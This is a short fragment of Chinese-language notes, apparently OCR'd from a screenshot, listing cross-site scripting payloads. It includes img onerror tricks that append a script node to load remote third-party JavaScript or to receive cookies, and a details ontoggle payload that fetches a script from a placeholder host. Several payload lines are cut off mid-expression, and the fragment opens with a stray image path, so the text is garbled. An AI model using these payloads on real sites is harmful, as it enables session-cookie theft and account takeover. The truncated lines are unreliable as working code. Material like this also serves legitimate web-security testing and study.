
img图片
图片创建script节点，链接远程第三方JS
<img src=x onerror=document.body.appendChild(document
图片创建其他节点，接收cookie
<img src=x onerror=document.body.appendChild(document
details+ontoggle展开
details详细信息展开时触发，往往是被忽略的一个点
<details ontoggle="$.getScript`https://xxx/a.js`">123
data url